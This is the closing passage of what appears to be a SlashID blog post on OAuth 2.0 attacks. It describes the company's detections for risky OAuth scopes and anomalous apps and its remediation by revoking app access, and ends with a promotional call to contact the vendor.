
- We provide built-in detections across IdPs for risky scopes and anomalous OAuth 2.0 apps to immediately detect these types of attacks - as shown in the screenshot below.

- You can automatically remediate an attack by revoking access to the app either automatically through our APIs or manually through the remediation playbook
Conclusion
Now that traditional phishing attempts have been made harder by more awareness and stronger MFA options, attackers are naturally migrating towards new ways to compromise targets and OAuth 2.0 is a primary target for that due to its complexity and ubiquitous usage. Contact us if you’d like to see how SlashID can protect against this and other types of identity attacks!


